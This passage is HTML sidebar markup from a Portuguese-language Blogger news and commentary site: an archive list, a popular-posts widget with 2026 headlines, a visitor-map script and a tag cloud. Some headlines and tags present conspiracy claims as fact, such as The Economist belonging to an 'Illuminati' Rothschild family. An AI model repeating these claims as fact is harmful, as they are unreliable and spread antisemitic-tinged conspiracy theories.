<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XVxskuyJgptvex3HZaTQYsmL4Dy6ZH7OokraTs9dW1NrrTuFa3StwXD4I6mttCwb3VWz-MppLePYh9FChnvOPKQe9VeNIKsPgk-1KDNTSOjhZ3tCYOwd546WSek7lONmDVmwI4oXJWczvvzyuHUvqiPaFU3iaYXiKmDNj2ItjUQeX5NTgZOtYpZgD5E/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-04-18-758.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html'>Ano Novo em Janeiro? Calendário Hebraico e Original seguindo a Bíblia começa em Abib/Nisan meados de Março e começo de Abril; Páscoa foi a única festividade mantida no mês certo</a></div>
<div class='item-snippet'>&#160; O império Romano mudou o calendário bíblico e original, devido as festas pagãs de Saturnália (período natalino), e de terem colocado o &#168;fi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNMJlVZyXcLAjX-xtOKzAb7yi6om9NbHxJphY1p9iqVd95YiJ4LAmRo3ybM5TrpzutePD6ayLous7qcGa7DnHjToJe27exOMINFIzjndkF9wO9UJquaRILKq12Hn59un-29fGkWDvmNkDY7Ktez_5o5ndHnFsajpyYnmhVQvxyQpa-EpZL_ilyG484u-s/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-39-23-845.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html'>Assim como Biden, Revista The Economist da Família Rothschild manda recado para Lula: &#168;Não deveria disputar a reeleição em 2026, candidatos com mais de 80 anos correm enormes riscos; A direita precisa se unir e trazer um novo nome capaz de superá-lo, e Flávio Bolsonaro não é o mais indicado</a></div>
<div class='item-snippet'>Lula e Joe Biden na Casa Branca em Washington/DC | 10/02/2023. | Foto: Bloomberg/Andrew Harrer O jornal e revista britânica The Economist de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEF87GVN6sVNUueBDrXtTmoS4wcXMU6kq8XX3ypx0CZndlxHs7X8FHXf6IfcfEhhiDS6GYhty8iJlGt43-f4O5n5U8CTuZhyBNuPck-ZG55psdr2x896KIdhsda2TGn3u1tMubhYYgU9FDFcKcuKJBVSilJm8REsY9UH6gPcrhY8bYbnRKIrCvC65pwl8/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-01-28-993.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html'>Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua &#168;amiga&#168; ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto</a></div>
<div class='item-snippet'>Muitos homens são ruins? São, mas nem Todos. A maioria das feministas não lutam por direitos iguais, mas sim por superioridade, não tem como...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYGHBaLglTQxlX3J6FBnUQW_t86xQzzX0OC8vSV1p7QP4uR4MOLHNGSWU-vVoE3VO8ItdECqQFqkRQfT9TkfcIaYoZV_3rFz8H-gRZEj67xArCBzHzq4GbKbi_CwibVsaNsGeZUPUUHzLPcus81I07Jl88x9jO0uTm_PT_NCgyvMKCCWjVMeIORVcqP0/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-17-46-750.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html'>Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação</a></div>
<div class='item-snippet'>A Casa Branca afirmou nesta terça-feira (6/1) que o presidente dos Estados Unidos, Donald Trump, está discutindo opções para adquirir a Groe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisPclMaF12tFj4qFgcMZRqwBwghhb9QSC8wFEDenZhgEIdYhq3KpDU21A0-lVTgbHlB81pdkizMCRBnLmYa5fZjwTvuduCQJc0l_HTZCBNlEppXf7UF-XNdd6OzKVsZnnXP_Nm_kx7URBhQULZB_1eW0VIguxeB6EyCs7yMrMXWEQ5V8rtIhi9qSBk7hc/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-44-47-199.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html'>Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França</a></div>
<div class='item-snippet'>Os líderes de quase todos os países europeus, além do Canadá, da Otan, da União Europeia e 3 importantes enviados de Donald Trump para a Ucr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/alem-do-oriente-medio-acordos-de-abraao.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVFDdLHYD2xu4T4ZbSFaZbOpDWXihyErzh2bpMksTISGobF5j2EvXQyum0ul8lTA29InyPEtriEgFTjCe4KHUZdLPgjljYuiFw4_Xtb1HkFqJePgFv8c9oVNmWyMxAoBFVOjWRd3Bh8hT8hXAhVkH88aRkR_W3sHSekx6BI-1ZOkitPMHgknjZ7gJHAB0/w72-h72-p-k-no-nu/bandicam%202026-01-01%2007-42-24-588.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/alem-do-oriente-medio-acordos-de-abraao.html'>Além do Oriente Médio, Acordos De Abraão de Jared Kushner e Donald Trump podem selar paz entre Rússia e Ucrânia, Zelensky agradece conversas iniciais com Steve Witkoff e Jared</a></div>
<div class='item-snippet'>O presidente ucraniano Volodymyr Zelensky teve uma conversa &quot;muito boa&quot; com o enviado especial dos EUA, Steve Witkoff, e o genro d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhadQl10bNoOvvWvB1_KmLu_E-P8ddG4jnsIg8FrlG7bTlEpxrZBHD9QadXF6sFUXZrJ1hOxXVOHxZxvQVZu3qt0IZ5OVMxIJ2zTCTduagNb6iiQqvLitywj-Z2MlNroQtAxUtS5setG4MFL5Aooh-3Eif6hGIsusMaHJFfLZ5aLGqYOjQN-UiAcjNf_HI/w72-h72-p-k-no-nu/bandicam%202025-11-14%2016-17-41-040.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html'>Revista The Economist lança nova capa &#168;O Mundo À Frente&#168; sobre o ano de 2026 com destaque para conflitos, 250 anos de independência dos EUA e fundação dos Illuminati, e algumas matérias especiais sobre o próximo ano</a></div>
<div class='item-snippet'>A revista The Economist que pertence a família Illuminati, Rothschild, lançou na quarta-feira 12 de Novembro de 2025, a capa o Mundo à Frent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFSAQxGhJ3mcej7W0YJHzVnIj3We1Y5emqbx-sC1mIUA-SAX_gr207l282D8CHI1_UZSUOzsPjjaPTijVCXXObJ91wcvBj-xSsLN7bIYh9z9XMcntkLP-RfJ7zrUNHO5x5QxbfGuN0-clH3D3KfCa0ljznD3jtJ9l1dryrhVJlLaH_fbvTq6xRLBbBXY/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-35-20-262.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html'>Ivanka Trump, posta vídeo no Twitter/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês</a></div>
<div class='item-snippet'>&#160; A filha de Donald Trump, presidente dos EUA, e esposa de Jared Kushner, terminou 2025, postando um vídeo e mensagem sobre o ano que até en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/bandicam%202026-01-09%2009-09-37-046.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html'>Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais</a></div>
<div class='item-snippet'>Os ugandenses recorreram ao Bitchat em grande número, à medida que aumentam as preocupações com possíveis restrições à internet durante as e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-uYsPERN4_i4oAyLD0EHb8chAz987WR6QWYu8Z8xPZHMCGMLlStHXJcGUM_49OXpRTRLx6IodDFHpaGbndebmm_5L13t76LrPjvG2ZEIocThXmzA2l7ozTR8Ic1eIpn2zmfGzzG-uALEEjCRrwUr8LAjOU8saEDOGaj0SXUZdzQWpdPllBhDei30Mht4/w72-h72-p-k-no-nu/bandicam%202026-01-07%2012-08-32-820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html'>Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026</a></div>
<div class='item-snippet'>&#160; O novo bilionário com laços estreitos com a Casa Branca parecia certo como o titã de tecnologia mais noticioso de 2025. Mas, 12 meses caót...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
